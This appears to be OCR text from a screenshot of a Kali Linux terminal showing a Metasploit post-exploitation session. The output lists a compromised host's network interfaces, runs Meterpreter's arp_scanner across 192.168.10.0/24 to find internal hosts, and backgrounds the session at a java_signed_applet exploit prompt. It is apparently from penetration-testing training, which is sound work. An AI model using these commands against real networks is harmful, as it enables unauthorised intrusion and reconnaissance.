 root@kali: ~
File Edit View Search Terminal Help
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:a02
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 34
============
Name : Teredo Tunneling Pseudo-Interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : 2001:0:5ef5:79fd:3c1a:317:ba51:558b
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::3c1a:317:ba51:558b
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > run arp_scanner -r 192.168.10.0/24
[*] ARP Scanning 192.168.10.0/24
[*] IP: 192.168.10.1 MAC 00:90:7f:a9:c2:c1
[*] IP: 192.168.10.2 MAC 90:2b:34:54:60:93
[*] IP: 192.168.10.4 MAC 00:0c:29:2e:d2:83
[*] IP: 192.168.10.255 MAC 90:2b:34:54:60:93
meterpreter > background
[*] Backgrounding session 1...
msf exploit(java_signed_applet) >
KALI LINUX
the more you are able to hear